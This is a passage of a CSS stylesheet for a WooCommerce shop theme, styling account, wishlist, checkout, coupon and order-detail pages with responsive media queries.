  font-family: "themify";
  display: inline-block;
  font-size: 12px;
  color: #6d6b6c;
  position: absolute;
  top: 9px;
  right: 28px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.woocommerce-account .woocommerce-MyAccount-content form .form-row {
  padding: 0;
  margin-bottom: 20px;
}
.woocommerce-account .woocommerce-MyAccount-content form .form-row input {
  font-size: 14px;
  border: 1px solid #d7d7d7;
  height: 45px;
  padding: 0 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .button {
  margin-top: 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .button.disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled[disabled] {
  color: #fff;
  padding: 18.5px 40px;
}
.woocommerce-account .woocommerce-MyAccount-content form .button.disabled:hover, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled:hover, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled[disabled]:hover {
  background-color: #f4ae7b;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .form-row {
  margin-bottom: 10px;
}
.woocommerce-account .woocommerce-MyAccount-content form .woocommerce-address-fields .button {
  margin-top: 20px;
}

.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th {
  padding: 19px 0 16px;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-remove {
  width: 4%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-thumbnail {
  width: 10%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-name {
  width: 40%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-price {
  width: 14%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-price span {
  color: #fff;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart thead th.product-stock-status {
  width: 15%;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td {
  padding: 15px;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove {
  padding: 0;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove a {
  margin: 0 auto;
  color: #c44860 !important;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove a:hover {
  color: #fff !important;
  background: #c44860;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-add-to-cart .button {
  border-radius: 30px;
  font-weight: 400;
  padding: 11px 5px;
  text-transform: none;
  font-size: 15px;
  line-height: normal;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td:last-child {
  border-right: 1px solid #ddd;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-price del {
  color: #696969;
  opacity: 1;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-price del .amount {
  color: #696969;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-price del .amount span {
  color: #696969;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr:last-child td {
  padding-top: 15px;
  border-bottom: 1px solid #ddd;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr:last-child td.product-remove {
  padding-top: 0;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart tfoot tr td {
  border: 0;
  padding: 0;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button {
  background: transparent;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button:hover {
  color: #000;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-price .amount span {
  color: #c44860;
}
.woocommerce-wishlist table.wishlist_table.shop_table.cart .product-price ins {
  background: #fff;
}

.my_account_orders a {
  color: #6d6b6c;
}

.woocommerce-MyAccount-content header,
.woocommerce-MyAccount-content header .title-cart {
  background: none !important;
}

.woocommerce-MyAccount-content p strong {
  color: #333;
}

.woocommerce-MyAccount-navigation li {
  display: inline-block;
  padding-right: 25px;
}
.woocommerce-MyAccount-navigation li a {
  font-weight: 600;
}

.admin-bar.woocommerce-page .fixed-header .woocommerce header {
  top: 0;
}

.woocommerce .wishlist_table .product-name a {
  font-size: 14px;
}
.woocommerce .wishlist_table .product-name a.yith-wcqv-button {
  color: #c44860;
  font-weight: 400;
  margin-left: 10px;
  font-size: 13px;
  font-style: italic;
}
.woocommerce .wishlist_table .product-name a.yith-wcqv-button:hover {
  text-decoration: underline;
}

.DTFC_LeftWrapper {
  display: none !important;
}

table.compare-list.compare-list-custom .add-to-cart td a {
  padding: 9px 20px !important;
  background-color: #c44860 !important;
}
table.compare-list.compare-list-custom .add-to-cart td a:hover {
  background: #333 !important;
}

.title-cart-sub {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  color: #c44860;
  letter-spacing: 4px;
}

.woocommerce address {
  line-height: 32px;
}

.wc_payment_method img {
  padding-left: 10px;
}

.woocommerce-form.woocommerce-form-login {
  overflow: hidden;
  position: relative;
}
.woocommerce-form.woocommerce-form-login .form-row {
  float: left;
}
.woocommerce-form.woocommerce-form-login .form-row:nth-child(2) {
  margin-bottom: 17px;
}
.woocommerce-form.woocommerce-form-login button.button {
  height: 40px;
  line-height: 42px;
  padding: 0 22px;
  background: #c44860;
  color: #fff;
  border: none;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 30px;
  margin-right: 10px;
}
.woocommerce-form.woocommerce-form-login button.button:hover, .woocommerce-form.woocommerce-form-login button.button:focus, .woocommerce-form.woocommerce-form-login button.button:active {
  background: #000;
}

.woocommerce table.shop_table {
  margin-bottom: 10px;
}
.woocommerce table.shop_table td small {
  font-size: 15px;
}
.woocommerce .checkout h3, .woocommerce .checkout h4 {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  color: #333333;
  text-transform: uppercase;
}
.woocommerce .checkout h3 label, .woocommerce .checkout h4 label {
  color: #000;
  font-size: 24px;
}
.woocommerce .checkout .form-row {
  padding: 0;
  margin-bottom: 23px;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea {
  color: #6d6b6c;
  font-size: 14px;
  border: 1px solid #d7d7d7;
  font-weight: 400;
  height: 46px;
  padding-left: 10px;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input::-moz-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea::-moz-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #6d6b6c;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input::placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #6d6b6c;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #6d6b6c;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input::-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #6d6b6c;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover {
  border-color: #c44860;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover::-moz-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover::-moz-placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #333;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover::placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #333;
  opacity: 1; /* Firefox */
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover:-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper input:hover::-ms-input-placeholder, .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea:hover::-ms-input-placeholder { /* Microsoft Edge */
  color: #333;
}
.woocommerce .checkout .form-row .woocommerce-input-wrapper textarea {
  min-height: 107px;
  padding-top: 12px;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single {
  border: 1px solid #d7d7d7;
  border-radius: 0;
  height: 46px;
  padding: 0 10px;
  background: transparent;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single:hover {
  border-color: #c44860;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single:hover .select2-selection__rendered {
  color: #6d6b6c;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #6d6b6c;
  padding: 0;
  line-height: 46px;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 44px;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.woocommerce .checkout .form-row .select2-container--default .select2-selection--single .select2-selection__arrow::before {
  content: "\f107";
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  color: #6d6b6c;
  font-size: 14px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce .checkout .form-row .select2-container--open .select2-selection--single .select2-selection__arrow::before {
  content: "\f106";
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table label {
  color: #333;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table td.product-total {
  text-align: right;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce .shop_table.woocommerce-checkout-review-order-table tbody th {
  border-top: 0;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td {
  border: 0;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td ul#shipping_method .amount {
  font-weight: 500;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot th {
  vertical-align: middle;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 15px;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
  color: #c44860;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td strong {
  font-weight: 400;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total td, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate td {
  padding-bottom: 24px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-radius: 4px;
}

.woocommerce-checkout-review-order {
  padding: 0 30px 33px;
}

input[type=radio]:checked {
  border: 2px solid #000;
}

input[type=radio]:checked::before {
  background: #000;
}

input[type=radio]:checked {
  color: #000;
}

input[type=radio] {
  -webkit-appearance: radio;
}

.woocommerce-privacy-policy-text {
  display: none;
}

label[for=payment_method_paypal] > a,
label[for=payment_method_paypal] > img {
  display: none;
}

.shop_table.order_details thead tr th,
.shop_table.order_details tbody tr td {
  padding: 18px 30px;
}
.shop_table.order_details thead tr th.woocommerce-table__product-table.product-total, .shop_table.order_details thead tr th.woocommerce-table__product-total.product-total,
.shop_table.order_details tbody tr td.woocommerce-table__product-table.product-total,
.shop_table.order_details tbody tr td.woocommerce-table__product-total.product-total {
  text-align: right;
}
.shop_table.order_details tbody tr td {
  border-bottom-color: #ddd;
}

.woocommerce-order-details h2,
.woocommerce-customer-details h2 {
  color: #333;
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  font-family: Raleway;
  border-bottom: 1px solid #dfdfdf;
  margin-top: 30px;
}

.woocommerce .woocommerce-customer-details {
  margin-bottom: 0;
}
.woocommerce ul.order_details {
  margin-bottom: 30px;
}
.woocommerce ul.order_details li {
  border-right: 1px solid #ddd;
  font-size: 12px;
}
.woocommerce .woocommerce-customer-details address {
  border: 1px solid #ddd;
  border-bottom-width: 1px;
  border-right-width: 1px;
  border-radius: 0;
  padding: 18px 30px;
}
.woocommerce .shipping ul#shipping_method li {
  margin: 0;
  padding: 0;
}
.woocommerce .shipping ul#shipping_method li input {
  height: 13px;
  width: 13px;
}
.woocommerce .shipping ul#shipping_method li input:before {
  content: "";
  border: 1px solid #000;
  height: 13px;
  width: 13px;
  position: absolute;
  border-radius: 50%;
  background: #f2f2f2;
}
.woocommerce .shipping ul#shipping_method li input:checked:after {
  content: "";
  background: #000;
  height: 7px;
  width: 7px;
  border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 3px;
}
.woocommerce form.checkout_coupon {
  position: relative;
}
.woocommerce form.checkout_coupon .form-row {
  padding: 0;
}
.woocommerce form.checkout_coupon .form-row .input-text {
  font-size: 14px;
  padding-right: 110px;
  border: 1px solid #d7d7d7;
  padding-left: 10px;
}
.woocommerce form.checkout_coupon .form-row .button {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  color: #000;
  text-transform: capitalize;
  padding-right: 20px;
  font-size: 14px;
  padding: 13px 20px;
}
.woocommerce form.checkout_coupon .form-row .button:hover {
  color: #c44860;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  /*border-color: $primary_color;*/
}

.woocommerce div ul.cart_list li dl dt dl dt {
  font-weight: 600;
  padding: 0;
}

.woocommerce div ul.cart_list li dl dd {
  padding: 0;
  margin: 0;
}

.woocommerce div ul.cart_list li dl {
  padding-left: 0;
  border: none;
  overflow: hidden;
}
.woocommerce div ul.cart_list li dl p {
  margin-top: 0;
}

h3.tlt-woocommerce-MyAccount {
  font-weight: 600;
  position: relative;
  padding-bottom: 26px;
  margin-top: -7px;
  margin-bottom: 22px;
}
h3.tlt-woocommerce-MyAccount:after {
  content: "";
  width: 53px;
  height: 2px;
  background-color: #c44860;
  display: inline-block;
  position: absolute;
  left: 4px;
  bottom: 0;
}

.woocommerce-account .col2-set:not(.addresses) .u-column2 form .form-row:nth-child(3) {
  margin-bottom: 17px;
}

table.shop_table {
  background-color: transparent;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
}

@media (min-width: 1200px) {
  .woocommerce-cart .side-breadcrumb {
    margin-bottom: 104px;
  }
}
@media (max-width: 1199px) {
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 30%;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li {
    padding-left: 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    width: 67%;
  }
  .wrapper {
    min-height: auto;
  }
  .page.woocommerce-cart .woocommerce-cart-form {
    width: 100%;
    padding-right: 0;
  }
  .page.woocommerce-cart .cart-right {
    margin-top: 0;
    width: 100%;
    margin-left: 0;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button {
    display: block;
  }
  .woocommerce-checkout-review-order {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce-checkout .static-block {
    padding-top: 50px;
  }
  .woocommerce .checkout h3,
  .woocommerce .checkout h4 {
    padding-bottom: 0;
  }
  .woocommerce-checkout .static-block {
    padding-top: 30px;
  }
  .woocommerce ul.order_details {
    margin-bottom: 15px;
  }
  .woocommerce ul.order_details li {
    margin-right: 10px;
    padding-right: 10px;
  }
  p.woocommerce-thankyou-order-received {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .lost_reset_password {
    width: 50%;
  }
  form.checkout #customer_details.col2-set {
    margin: 0 -15px;
  }
  form.checkout #customer_details.col2-set > .col-1, form.checkout #customer_details.col2-set .col-2 {
    width: 50%;
    float: left;
    padding: 0 15px;
  }
  form.checkout #customer_details.col2-set .title-hdwoo {
    margin-top: 0;
  }
  form.checkout #customer_details.col2-set:before, form.checkout #customer_details.col2-set:after {
    content: "";
    display: table;
    clear: both;
  }
}
@media (max-width: 991px) {
  .shop_table.cart .product-cart-content .product-name {
    width: 100%;
    float: right;
  }
  .shop_table.cart .product-cart-content .star-rating {
    float: right;
  }
  .box-shipping .form-shipping-cs {
    padding: 30px 15px !important;
  }
  .title-hdwoo {
    padding: 17px 15px;
  }
  .box-shipping table {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .box-shipping:before {
    width: calc(100% - 30px);
    left: 15px;
  }
  .woocommerce .box-cart-total {
    padding-right: 15px;
    padding-left: 15px;
  }
  .page.woocommerce-cart .cross-sells {
    padding: 10px 0 20px;
  }
  .shop_table.cart tbody td.actions > button {
    text-align: right;
  }
  .page.woocommerce-cart .cart-right,
  .page.woocommerce-cart .woocommerce-cart-form {
    margin-bottom: 80px;
  }
  .woocommerce-account .shop_table.account-orders-table tbody tr:first-child td,
  .woocommerce-account .shop_table.cart tbody tr:first-child td:first-child {
    border-top: 0 !important;
  }
  .woocommerce-account table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd !important;
  }
  .woocommerce-account .woocommerce-MyAccount-content .shop_table.my_account_orders tbody tr td {
    text-align: right !important;
    padding-right: 10px;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button {
    display: block;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove {
    padding: 15px 0;
  }
  .woocommerce table.shop_table_responsive tr td::before,
  .woocommerce-page table.shop_table_responsive tr td::before {
    text-align: left;
  }
  .woocommerce .yith-wcwl-share {
    text-align: left;
  }
  .shop_table.cart.wishlist_table tbody tr:last-child {
    margin-top: 0;
  }
  .wishlist_table.shop_table.cart tbody tr:last-child td {
    padding: 16px 22px !important;
  }
  .shop_table.cart.wishlist_table tbody tr td {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
  }
  .shop_table.cart.wishlist_table tbody tr:nth-child(2n) {
    background: #f5f5f5;
  }
  .wishlist_table.shop_table.cart tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd;
  }
  .preloader .loader {
    display: none;
  }
  .woocommerce-cart .actions {
    margin-bottom: 0;
  }
  .cart_totals .shop_table {
    margin: 0;
  }
  .shop_table.account-orders-table tbody tr:first-child td,
  .shop_table.cart tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd !important;
  }
  .shop_table.account-orders-table tbody tr td,
  .shop_table.cart tbody tr td {
    border-left: 1px solid #ddd !important;
    border-right: 1px solid #ddd !important;
  }
  .woocommerce-cart .wc-proceed-to-checkout {
    padding: 0 !important;
  }
  .woocommerce-account .wrapper {
    min-height: auto;
  }
  .woocommerce .box-cart-total table.shop_table {
    margin-bottom: 13px !important;
  }
  .box-cart-total {
    padding: 23px 20px 17px;
  }
  header.woocommerce-Address-title.title {
    background: none !important;
  }
  .woocommerce-page .woocommerce-MyAccount-content .form-row label {
    margin-bottom: 10px;
    line-height: 16px;
  }
  .woocommerce .box-cart-total table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page .box-cart-total table.shop_table_responsive tr:nth-child(2n) td {
    background: none !important;
  }
  .woocommerce .box-cart-total table.shop_table tbody td,
  .woocommerce .box-cart-total table.shop_table tbody th {
    width: auto !important;
  }
  .woocommerce-page legend {
    border: none;
  }
  .product-thumbnail {
    overflow: hidden;
  }
  .shop_table.my_account_orders.shop_table_responsive tbody tr:nth-child(even),
  .shop_table.cart.shop_table_responsive tbody tr:nth-child(even),
  .shop_table.order_details tbody tr:nth-child(even) {
    background: #fafafa;
  }
  .shop_table.wishlist_table thead {
    display: none !important;
  }
  .shop_table.wishlist_table tr td.product-thumbnail a {
    margin: 0 auto !important;
  }
  .shop_table.wishlist_table.cart tbody tr:last-child td {
    border-bottom: none;
    border-right: 1px solid #ddd;
  }
  .shop_table.wishlist_table.cart tbody tr:last-child td:last-child {
    border-bottom: 1px solid #ddd;
  }
  .wishlist_table tr td.product-thumbnail,
  .wishlist_table tr td.product-name,
  .wishlist_table tr td.wishlist-name,
  .wishlist_table tr td.wishlist-privacy,
  .woocommerce table.wishlist_table tfoot td {
    text-align: center;
  }
  /* tables change*/
  .shop_table.wishlist_table tbody,
  .shop_table.wishlist_table thead,
  .shop_table.wishlist_table tfoot,
  .shop_table.wishlist_table th,
  .shop_table.wishlist_table tr,
  .shop_table.wishlist_table td,
  .my_account_orders.shop_table_responsive tbody,
  .my_account_orders.shop_table_responsive thead,
  .my_account_orders.shop_table_responsive tfoot .my_account_orders.shop_table_responsive th,
  .my_account_orders.shop_table_responsive tr,
  .my_account_orders.shop_table_responsive td,
  .shop_table_responsive.cart,
  .shop_table_responsive.cart tbody,
  .shop_table_responsive.cart thead,
  .shop_table_responsive.cart tfoot,
  .shop_table_responsive.cart th,
  .shop_table_responsive.cart tr,
  .shop_table_responsive.cart td {
    display: block;
  }
  table.order_details tfoot tr:first-child > td[scope=row] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope=row] {
    border-bottom: none;
  }
  .my_account_orders.shop_table_responsive tr td,
  .my_account_orders.shop_table_responsive tr th,
  .shop_table_responsive.cart tr td,
  .shop_table_responsive.cart tr th {
    width: auto !important;
    text-align: left !important;
  }
  .my_account_orders.shop_table_responsive td,
  .shop_table_responsive.cart td {
    margin-top: 0 !important;
  }
  .my_account_orders.shop_table_responsive thead tr:first-child,
  .shop_table_responsive.cart thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.my_account_orders.shop_table_responsive tbody tr:first-child,
  .shop_table.shop_table_responsive.cart tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .shop_table.cart tbody tr:last-child td {
    border-top: 1px solid #dfdfdf !important;
    padding: 24px 10px !important;
  }
  .my_account_orders.shop_table_responsive td,
  .shop_table_responsive.cart td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .my_account_orders.shop_table_responsive td:not([colspan]):after,
  .shop_table_responsive.cart td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .shop_table_responsive.my_account_orders td[colspan],
  .shop_table_responsive.cart td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px !important;
  }
  .shop_table_responsive.my_account_orders tbody td[colspan],
  .shop_table_responsive.cart tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .shop_table_responsive.my_account_orders td[colspan]:before,
  .shop_table_responsive.cart td[colspan]:before {
    display: none;
  }
  .shop_table_responsive.my_account_orders td[colspan]:after,
  .shop_table_responsive.cart td[colspan]:after {
    display: none;
  }
  .shop_table_responsive.my_account_orders td[colspan] table tr td:after .shop_table_responsive.cart td[colspan] table tr td:after {
    display: none;
  }
  .shop_table_responsive.my_account_orders td[colspan] table tr td:before .shop_table_responsive.cart td[colspan] table tr td:before {
    display: none;
  }
  .shop_table_responsive.my_account_orders,
  .shop_table_responsive.cart {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .shop_table_responsive.my_account_orders td:before,
  .shop_table_responsive.cart td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 15px;
    width: 45%;
    padding-right: 10px;
    transform: translateY(-50%);
    color: #8f8f8f;
    font-size: 14px;
  }
  .shop_table_responsive.my_account_orders tr:nth-child(2n),
  .shop_table_responsive.cart tr:nth-child(2n) {
    background: #f2f2f2;
  }
  .btn-updatecart {
    float: left;
  }
  .woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
    display: block;
    text-align: right !important;
  }
  .woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address {
    max-width: 100%;
    width: 100%;
  }
  .woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-2 {
    padding-left: 0;
  }
  .woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-1 {
    padding-right: 0;
  }
  .shop_table.cart thead tr th.product-name, .shop_table.cart thead tr th.product-price, .shop_table.cart thead tr th.product-quantity {
    width: auto;
  }
  .woocommerce .quantity {
    height: 40px;
    border-width: 1px;
  }
  .woocommerce-cart table.cart td.actions .coupon {
    min-width: 100%;
  }
  .woocommerce-page table.cart td.actions .coupon .button {
    width: 39%;
  }
  .woocommerce-page table.cart td.actions .coupon input {
    width: calc(52% - 12px) !important;
  }
  .woocommerce .quantity .qty-number {
    height: 40px;
    line-height: 40px;
  }
  .shop_table .product-price span, .shop_table .product-subtotal span {
    font-size: 14px;
  }
  .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    font-weight: 500 !important;
  }
  .woocommerce .box-cart-total table.shop_table tbody td,
  .woocommerce .box-cart-total table.shop_table tbody th {
    font-size: 14px;
  }
  .woocommerce .box-cart-total table.shop_table tbody tr.order-total td,
  .woocommerce .box-cart-total table.shop_table tbody tr.order-total th {
    font-size: 16px;
  }
  .woocommerce table.shop_table.cart td {
    padding: 20px 15px;
  }
  .shop_table.cart .img-product {
    float: right;
    margin-right: 0;
    height: 100%;
    margin-bottom: 20px;
  }
  .shop_table.cart .product-cart-content {
    height: auto;
    display: block;
    width: 100%;
    text-align: right;
  }
  .shop_table.cart .product-cart-content .product-cart-content {
    width: 100%;
  }
  .shop_table.cart .product-cart-content .pro-name {
    float: none;
    width: 100%;
    font-size: 16px;
  }
  .shop_table.cart .cart_item a.remove {
    padding-top: 15px;
  }
  form.checkout #customer_details.col2-set > .col-2 {
    margin-top: 40px;
  }
  .login .lost_password {
    float: left;
    padding-top: 0;
  }
  .woocommerce .wishlist_table .product-name a.yith-wcqv-button {
    margin-left: 0;
    display: inline;
  }
  .woocommerce .wishlist_table .product-name a {
    width: 100%;
    display: block;
  }
  .login .lost_password {
    float: left !important;
    padding-top: 0 !important;
  }
  .login .form-submit {
    float: left;
    width: 100%;
  }
  .woocommerce-cart .box-cart-total .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-cart .btn.btn-primary, .woocommerce-cart input.btn.btn-primary {
    font-size: 14px;
  }
  .woocommerce ul.order_details {
    margin-bottom: 0;
  }
}
.woocommerce-password-strength {
  text-align: left;
  font-size: 12px;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
}

@media (max-width: 768px) {
  .woocommerce #content table.cart .product-thumbnail,
  .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail,
  .woocommerce-page table.cart .product-thumbnail {
    display: block !important;
  }
  .woocommerce-account #customer_login h2 {
    padding-bottom: 10px;
  }
  .woocommerce-account .woocommerce h2 {
    font-size: 22px;
  }
  .woocommerce-account .woocommerce-form.woocommerce-form-login button.button {
    font-size: 15px;
    padding: 0 32px;
    height: 40px;
  }
  .woocommerce-account .woocommerce-form .button {
    font-size: 15px;
    padding: 0 32px;
    height: 40px;
  }
  .woocommerce-account .woocommerce-form__label.woocommerce-form__label-for-checkbox {
    line-height: 40px;
  }
  .woocommerce-account .woocommerce-form__label input[type=checkbox] {
    top: 13px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
    min-height: 1px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li {
    padding-left: 30px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    padding-top: 27px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .button {
    font-size: 15px;
    padding: 13px 32px;
  }
  .woocommerce-account .woocommerce-MyAccount-content form .button.disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled[disabled] {
    padding: 13px 32px;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-thumbnail {
    display: block;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    padding: 10px 0;
    margin-bottom: 30px;
  }
  .woocommerce-account .shop_table.account-orders-table tbody tr:first-child td,
  .woocommerce-account .shop_table.cart tbody tr:first-child td:first-child {
    border-top: 0 !important;
  }
  .woocommerce-account table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd !important;
  }
  h3.tlt-woocommerce-MyAccount {
    padding-bottom: 10px;
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .woocommerce .return-to-shop a.button {
    margin-bottom: 60px;
  }
  .page.woocommerce-cart .cart-right, .page.woocommerce-cart .woocommerce-cart-form {
    margin-bottom: 60px;
  }
  .page.woocommerce-cart .cross-sells {
    padding: 0px 0 10px;
  }
  .woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend {
    padding-bottom: 10px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details tbody tr td {
    padding: 10px 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details tfoot tr th {
    font-size: 14px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-details {
    margin-bottom: 10px;
    padding-top: 5px;
  }
  .shop_table.order_details tbody tr td,
  .shop_table.order_details tbody tr th,
  .shop_table.order_details thead tr td,
  .shop_table.order_details thead tr th {
    padding: 10px 15px;
  }
  .shop_table.order_details tfoot tr td,
  .shop_table.order_details tfoot tr th {
